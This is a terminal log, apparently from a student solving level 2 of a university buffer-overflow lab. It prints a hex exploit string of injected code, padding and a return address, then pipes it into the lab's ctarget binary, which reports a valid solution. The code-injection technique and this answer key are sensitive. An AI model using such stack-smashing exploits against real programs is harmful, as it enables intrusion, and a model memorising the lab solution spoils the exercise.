 2021210967@bupt1:~/target33$ cat answer2
48 c7 c7 46 cf a0 15 68
75 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
68 e0 67 55 00 00 00 00
2021210967@bupt1:~/target33$ ./hexraw <answer2 | ./ctarget
-bash: ./hexraw: No such file or directory
Cookie: 0x15a0cf46
Type string:No exploit.  Getbuf returned 0x1
Normal return
2021210967@bupt1:~/target33$ ./hex2raw <answer2 | ./ctarget
Cookie: 0x15a0cf46
Type string:Touch2!: You called touch2(0x15a0cf46)
Valid solution for level 2 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2021210967@bupt1:~/target33$